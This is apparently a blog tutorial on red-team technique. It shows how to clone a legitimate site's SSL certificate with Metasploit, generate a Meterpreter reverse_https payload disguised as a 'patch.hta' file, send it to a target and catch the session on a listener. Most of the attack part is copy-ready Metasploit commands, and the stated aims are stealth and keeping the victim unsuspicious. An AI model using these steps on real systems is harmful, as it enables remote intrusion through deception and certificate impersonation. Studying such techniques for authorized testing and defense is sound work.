In this article, we will learn to
mimic an authentic SSL certificate to bypass various security measures taken by
the target. It will also ensure the stealthiness of an attack. Today, everyone
is more and more aware of cybersecurity and they take necessary measures to
protect themselves. Now, this changes the approach of executing penetration
test. Hence, the mantra for red teamers “Think like the Adversary”.
That is why we will create the
SSL certificate and allow the target to inspect the certificate in the primary
stage of the connection itself. This way the target will not be suspicious and
our work will be done. To do this, there is a module developed by Chris John
Riley. You can find this module in Metasploit Framework.
This module studies the SSL
certificate of an authenticated source that is provided in the options of the
module and then it creates a local copy using all the information for the
certificate that is provided to it. The local certificate is created in PEM
format. It can be used in all the modules of Metasploit where SSLCert option is
given.
So now, first we will generate
the certificate using the module by typing the following commands:
use
auxiliary/gather/impersonate_ssl
set rhosts www.google.com
exploit
As you can see, in the image
above our certificate is created. Moving further, we will create a malicious
.hta file which we will link to the certificate and then send it to the target.
To link the certificate, we need to tell the module to attach the certificate
by setting the StagerVerifySSLCert value to true and then giving
then certificate path while setting handlersslcert. After setting
the necessary information about the certificate, we will give the format of the
output file to the module. In our case, we chose the .hta format. For this,
simply type:
use
windows/meterpreter/reverse_https
set lhost
set lport 443
set StagerVerifySSLCert true
set handlersslcert
generate -f hta-psh -o
/root/patch.hta
And the malicious patch.hta file
has been created. Now after the file has been sent and executed, we will have a
session on our listener. To initiate the listener, type:
use exploit/multi/handler
set payload
windows/meterpreter/reverse_https
set lhost
set lport 443
set StagerVerifySSLCert true
set handlersslcert
And yes!! We have our session.













0 comments:
Post a Comment